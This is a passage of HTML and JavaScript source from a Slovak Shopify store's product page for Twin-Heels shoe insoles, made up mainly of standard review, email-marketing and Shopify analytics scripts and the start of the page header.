      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/WvgmPN/klaviyo.js?company_id=WvgmPN"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {"rating":{"scale_min":"1.0","scale_max":"5.0","value":"4.81"},"rating_count":812};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Twin-Heels",
          ProductID: 8108114673964,
          Categories: ["Bolesť päty, Pätová ostroha, Plantárna fasciitis","Celý sortiment vložiek Medicovi","Odľahčenie členkov, kolien, bedier a chrbta","Spadnutá klenba, Mortonov Neuróm, Hallux Valgus, Bolesť priehlavku","Vložky Medicovi pre užšiu (ležérnu) obuv"],
          ImageURL: "https://www.medicovi.sk/cdn/shop/files/1_6d4bc3c7-9840-43c4-87b8-418efbf879be_grande.png?v=1757803695",
          URL: "https://www.medicovi.sk/products/twin-heels",
          Brand: "MEDICOVI",
          Price: "49,95 €",
          Value: "49,95",
          CompareAtPrice: "52,45 €"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/7bc9bb47-adfa-4267-963e-cadee5096caf/inbox-1252/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb5f9-b8bf-738e-961b-29105baac273/estimator-117/assets/estimator-init.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b8ed3-90b4-7b95-8e01-aa6b35f1be2e/stape-remix-29/assets/widget.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb841-f064-7488-b6fb-cd56536383e8/judgeme-extensions-293/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bbcd8-9ebe-7411-8e80-3ce7fa3e69f9/consentmo-gdpr-568/assets/consentmo_cookie_consent.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 71032635692,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 71032635692,storefrontBaseUrl: "https://www.medicovi.sk",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"2804089214","configuration":"{\"accountID\":\"medicovisk.myshopify.com\",\"devRefreshedAt\":\"2025-11-11T17:53:43.690Z\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ff88351facf08ab00cb7d236f5436ee2","type":"APP","apiClientId":91904704513,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2695364990","configuration":"{\"shop\":\"medicovisk.myshopify.com\",\"cookie_duration\":\"604800\",\"first_touch_or_last\":\"last_touch\",\"goaffpro_identifiers\":\"gfp_ref,ref,aff,wpam_id,click_id\",\"ignore_ad_clicks\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a74598cb423e21a6befc33d5db5fba42","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2547974526","configuration":"{\"accountID\":\"WvgmPN\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2081325438","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"338460972","configuration":"{\"accountID\":\"71032635692\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c0a2ceb098b536858278d481fbeefe60","type":"APP","apiClientId":10250649601,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"210239788","configuration":"{\"tagID\":\"2612565393890\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"93684012","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"Checkout events"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Medicovi.sk","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"medicovisk.myshopify.com","countryCode":"SK","storefrontUrl":"https:\/\/www.medicovi.sk"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":49.95,"currencyCode":"EUR"},"product":{"title":"Twin-Heels","vendor":"MEDICOVI","id":"8108114673964","untranslatedTitle":"Twin-Heels","url":"\/products\/twin-heels","type":"Vložky do topánok"},"id":"44343636459820","image":{"src":"\/\/www.medicovi.sk\/cdn\/shop\/files\/1_6d4bc3c7-9840-43c4-87b8-418efbf879be.png?v=1757803695"},"sku":"MTWH3435","title":"34-35","untranslatedTitle":"34-35"},{"price":{"amount":49.95,"currencyCode":"EUR"},"product":{"title":"Twin-Heels","vendor":"MEDICOVI","id":"8108114673964","untranslatedTitle":"Twin-Heels","url":"\/products\/twin-heels","type":"Vložky do topánok"},"id":"44343636492588","image":{"src":"\/\/www.medicovi.sk\/cdn\/shop\/files\/1_6d4bc3c7-9840-43c4-87b8-418efbf879be.png?v=1757803695"},"sku":"MTWH3637","title":"36-37","untranslatedTitle":"36-37"},{"price":{"amount":49.95,"currencyCode":"EUR"},"product":{"title":"Twin-Heels","vendor":"MEDICOVI","id":"8108114673964","untranslatedTitle":"Twin-Heels","url":"\/products\/twin-heels","type":"Vložky do topánok"},"id":"44343636525356","image":{"src":"\/\/www.medicovi.sk\/cdn\/shop\/files\/1_6d4bc3c7-9840-43c4-87b8-418efbf879be.png?v=1757803695"},"sku":"MTWH3839","title":"38-39","untranslatedTitle":"38-39"},{"price":{"amount":49.95,"currencyCode":"EUR"},"product":{"title":"Twin-Heels","vendor":"MEDICOVI","id":"8108114673964","untranslatedTitle":"Twin-Heels","url":"\/products\/twin-heels","type":"Vložky do topánok"},"id":"44343636558124","image":{"src":"\/\/www.medicovi.sk\/cdn\/shop\/files\/1_6d4bc3c7-9840-43c4-87b8-418efbf879be.png?v=1757803695"},"sku":"MTWH4041","title":"40-41","untranslatedTitle":"40-41"},{"price":{"amount":49.95,"currencyCode":"EUR"},"product":{"title":"Twin-Heels","vendor":"MEDICOVI","id":"8108114673964","untranslatedTitle":"Twin-Heels","url":"\/products\/twin-heels","type":"Vložky do topánok"},"id":"44343636590892","image":{"src":"\/\/www.medicovi.sk\/cdn\/shop\/files\/1_6d4bc3c7-9840-43c4-87b8-418efbf879be.png?v=1757803695"},"sku":"MTWH4243","title":"42-43","untranslatedTitle":"42-43"},{"price":{"amount":49.95,"currencyCode":"EUR"},"product":{"title":"Twin-Heels","vendor":"MEDICOVI","id":"8108114673964","untranslatedTitle":"Twin-Heels","url":"\/products\/twin-heels","type":"Vložky do topánok"},"id":"44343636623660","image":{"src":"\/\/www.medicovi.sk\/cdn\/shop\/files\/1_6d4bc3c7-9840-43c4-87b8-418efbf879be.png?v=1757803695"},"sku":"MTWH4445","title":"44-45","untranslatedTitle":"44-45"},{"price":{"amount":49.95,"currencyCode":"EUR"},"product":{"title":"Twin-Heels","vendor":"MEDICOVI","id":"8108114673964","untranslatedTitle":"Twin-Heels","url":"\/products\/twin-heels","type":"Vložky do topánok"},"id":"44343636656428","image":{"src":"\/\/www.medicovi.sk\/cdn\/shop\/files\/1_6d4bc3c7-9840-43c4-87b8-418efbf879be.png?v=1757803695"},"sku":"MTWH4647","title":"46-47","untranslatedTitle":"46-47"}],"purchasingCompany":null},},"https://www.medicovi.sk/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"71032635692","storefrontBaseUrl":"https:\/\/www.medicovi.sk","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":49.95,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Twin-Heels\",\"vendor\":\"MEDICOVI\",\"id\":\"8108114673964\",\"untranslatedTitle\":\"Twin-Heels\",\"url\":\"\/products\/twin-heels\",\"type\":\"Vložky do topánok\"},\"id\":\"44343636459820\",\"image\":{\"src\":\"\/\/www.medicovi.sk\/cdn\/shop\/files\/1_6d4bc3c7-9840-43c4-87b8-418efbf879be.png?v=1757803695\"},\"sku\":\"MTWH3435\",\"title\":\"34-35\",\"untranslatedTitle\":\"34-35\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":8108114673964,"gid":"gid:\/\/shopify\/Product\/8108114673964","vendor":"MEDICOVI","type":"Vložky do topánok","handle":"twin-heels","variants":[{"id":44343636459820,"price":4995,"name":"Twin-Heels - 34-35","public_title":"34-35","sku":"MTWH3435"},{"id":44343636492588,"price":4995,"name":"Twin-Heels - 36-37","public_title":"36-37","sku":"MTWH3637"},{"id":44343636525356,"price":4995,"name":"Twin-Heels - 38-39","public_title":"38-39","sku":"MTWH3839"},{"id":44343636558124,"price":4995,"name":"Twin-Heels - 40-41","public_title":"40-41","sku":"MTWH4041"},{"id":44343636590892,"price":4995,"name":"Twin-Heels - 42-43","public_title":"42-43","sku":"MTWH4243"},{"id":44343636623660,"price":4995,"name":"Twin-Heels - 44-45","public_title":"44-45","sku":"MTWH4445"},{"id":44343636656428,"price":4995,"name":"Twin-Heels - 46-47","public_title":"46-47","sku":"MTWH4647"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8108114673964,"requestId":"a8dbef1f-a548-418b-861d-d1e52174e852-1768418777"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 71032635692,
      theme_id: 186910343550,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.medicovi.sk/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.medicovi.sk/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.medicovi.sk/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":71032635692,"isMerchantRequest":null,"themeId":186910343550,"themeCityHash":"15278587458696104910","contentLanguage":"sk","currency":"EUR","eventMetadataId":"fae0a31e-4a3d-4637-b5b4-4d5c463483e2"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8108114673964,"requestId":"a8dbef1f-a548-418b-861d-d1e52174e852-1768418777","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":44343636459820,"productId":8108114673964,"productGid":"gid:\/\/shopify\/Product\/8108114673964","name":"Twin-Heels - 34-35","price":"49.95","sku":"MTWH3435","brand":"MEDICOVI","variant":"34-35","category":"Vložky do topánok","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":44343636459820,"productId":8108114673964,"productGid":"gid:\/\/shopify\/Product\/8108114673964","name":"Twin-Heels - 34-35","price":"49.95","sku":"MTWH3435","brand":"MEDICOVI","variant":"34-35","category":"Vložky do topánok","nonInteraction":true,"remote":false,"referer":"https:\/\/www.medicovi.sk\/products\/twin-heels"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.medicovi.sk/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.medicovi.sk/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="71032635692"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="186910343550"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.medicovi.sk/api/collect"
></script>
</head>

  <body
    class="gradient link-btns--arrow action-btns--center"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Preskočiť na obsah
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26534256116094__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--26534256116094__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--26534256116094__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }

  .announcement-bar-sections--26534256116094__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--26534256116094__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--26534256116094__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:1.6rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='16'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
